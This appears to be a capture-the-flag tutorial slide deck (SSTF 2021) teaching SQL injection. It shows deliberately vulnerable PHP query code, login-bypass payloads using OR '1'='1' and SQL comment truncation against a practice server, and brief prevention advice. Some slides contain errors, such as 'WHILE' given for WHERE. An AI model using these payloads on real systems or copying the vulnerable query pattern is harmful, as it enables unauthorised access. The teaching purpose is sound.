Slide 1
en_US
SSTF 2021 ｜Hacker’s Playground
Tutorial Guide
SQLi 101
Web
PWN

Slide 2
SQL
SQL(Structured Query Language) injection is a code injection tech-nique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).
Injection?
SQL injection must exploit a security vulnerability in an application's software, for example, when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed.
https://en.wikipedia.org/wiki/SQL_injection

Slide 3

Old, but steady
Web application attack statistics: 2017 in review,

Slide 4

Introduction to the SQL
SELECT statement
Used to select(retrieve) records from a database.
Syntax: SELECT col1, col2, … FROM table_name ;
‘users’ table
idx | id | pw
1 | James | sosecure
2 | Mike | mysecretpwd
3 | Smith | mrmrssmith
… | … | …
WHERE clause
Used to filter records in the SQL statements.
Syntax: WHILE condition
Logical operators such like AND, OR, etc. are available
Example
SELECT * FROM `users` WHERE id='Mike' AND pw='mysecretpwd'";

Slide 5




Simple Use Case
request
request
response
response
USER
SERVER
DB

Slide 6


with general login-form
 | user_id
 | password

Slide 7
Server Implementation
 | user_id
 | password
request
SQL query
response
response
USER
SERVER
DB
$query = "SELECT * FROM `users` WHERE id='{$_GET['id']}' AND pw='{$_GET['pw']}'";

Slide 8
Login Request
 | user_id
 | password
request
SQL query
response
response
USER
SERVER
DB
https://server/login?id=user_id&pw=password

Slide 9
Query Construction
 | user_id
 | password
request
SQL query
response
response
USER
SERVER
DB
$query = "SELECT * FROM `users` WHERE id='user_id' AND pw='password'";

Slide 10
Actual Query
 | user_id
 | password
request
SQL query
response
response
USER
SERVER
DB
SELECT * FROM `users` WHERE id='user_id' AND pw='password'

Slide 11

Malicious Request
 | user
 | password
request
SQL query
response
response
USER
SERVER
DB
https://server/login?id=admin' OR '1'='1&pw=whatever

Slide 12
Query Construction
 | user
 | password
request
SQL query
response
response
USER
SERVER
DB
$query = "SELECT * FROM `users` WHERE id='admin' OR '1'='1' AND pw='whatever'";

Slide 13
Actual Query
 | user
 | password
request
SQL query
response
response
USER
SERVER
DB
SELECT * FROM `users` WHERE id='admin' OR '1'='1' AND pw='whatever'
True for
'admin‘ record
Always False

Slide 14
Let’s solve
SQLi quiz!

Slide 15
Quiz #1
& solution

Slide 16

Quiz #1
Just try: Replay hacker’s attack in the previous description.
The server is running at
http://sqli101.sstf.site/step1.php

Slide 17


Solution for Quiz #1
You could login as 'admin' like a hacker!

Slide 18

Prevent SQL Injection
 | user
 | password
request
request
response
response
USER
SERVER
DB
Strong input validation
Use of custom error pages
Use of parameterized queries or stored procedures
…

Slide 19
Let’s practice
Solve the tutorial
challenge

Slide 20

Challenge Definition
Same as Quiz #1, but
“OR” is now allowed.

Slide 21
Removing unnecessary parts
What we want
SELECT * FROM users WHERE id='admin'
Nothing after WHERE clause.
Comment out
'--' or '##' indicates comment in SQL.
SQL statements after '--' or '#' are regarded as comments,
and not be processed.
We can insert '--' or '#' into the SQL statement
to nullify unnecessary clauses.

Slide 22


Not so complex at all
Try it yourself!
SELECT * FROM `users` WHERE id='admin' -- ' AND pw='whatever'
Actual SQL statement
Commented out

